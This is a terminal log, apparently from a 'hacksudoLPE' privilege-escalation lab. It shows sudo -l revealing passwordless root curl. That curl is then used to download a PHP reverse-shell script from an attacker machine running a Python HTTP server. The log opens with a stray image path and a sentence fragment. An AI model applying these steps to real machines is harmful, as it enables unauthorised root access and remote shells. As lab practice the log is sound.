 permitted by applicable law.
user11@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user11 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user11 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/curl
user11@hacksudoLPE:~$ sudo curl "http://192.168.1.16/php-reverse-shell.php -o shell
> ^C
user11@hacksudoLPE:~$ sudo curl "http://192.168.1.16/php-reverse-shell.php" -o shell
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0curl: (7) Failed to connect to 192.168.1.16 port
80: Connection refused
user11@hacksudoLPE:~$ ls
user11@hacksudoLPE:~$ sudo curl "http://192.168.1.16:9999/php-reverse-shell.php" -o shell
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  5494  100  5494    0     0   255k      0 --:--:-- --:--:-- --:--:--  255k
user11@hacksudoLPE:~$ ls
shell
user11@hacksudoLPE:~$ ls -al
total 32
drwx------  3 user11 user11 4096 Dec  9 11:46 .
drwxr-xr-x 63 root   root   4096 May  8  2021 ..
-rw-r-xr-x  1 user11 user11  220 May  3  2021 .bash_logout
-rw-r-xr-x  1 user11 user11 3526 May  3  2021 .bashrc
drwx------  3 user11 user11 4096 Dec  9 11:43 .gnupg
-rw-r-xr-x  1 user11 user11  807 May  3  2021 .profile
-rw-r--r--  1 root   root   5494 Dec  9 11:46 shell
user11@hacksudoLPE:~$
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
192.168.1.52 - - [10/Dec/2024 00:46:58] "GET /php-reverse-shell.php HTTP/1.1" 200 -